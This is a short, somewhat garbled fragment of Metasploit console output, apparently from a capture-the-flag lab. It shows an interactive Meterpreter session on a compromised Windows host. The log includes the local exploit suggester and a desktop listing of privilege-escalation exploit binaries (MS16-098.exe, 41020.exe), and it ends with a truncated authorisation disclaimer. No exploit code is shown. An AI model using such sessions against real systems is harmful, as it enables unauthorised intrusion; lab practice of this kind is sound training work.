 meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.10.8 - Meterpreter session 3 closed.  Reason: Died
msf6 post(multi/recon/local_exploit_suggester) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > dir
Listing: C:\Users\kostas\Desktop
================================
test
KAL
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
040777/rwxrwxrwx  0       dir   2023-10-21 06:30:58 +0800  %TEMP%
100777/rwxrwxrwx  560128  fil   2023-10-20 21:20:37 +0800  41020.exe
100777/rwxrwxrwx  560128  fil   2023-10-20 21:29:51 +0800  MS16-098.exe
100666/rw-rw-rw-  282     fil   2017-03-18 19:57:16 +0800  desktop.ini
100777/rwxrwxrwx  760320  fil   2017-03-18 20:11:17 +0800  hfs.exe
100777/rwxrwxrwx  36177   fil   2023-10-21 06:38:29 +0800  test.bat
100444/r--r--r--  34      fil   2023-10-20 21:19:02 +0800  user.txt
the quieter you be
meterpreter >
t at your own networks and/or with the network owner's permission.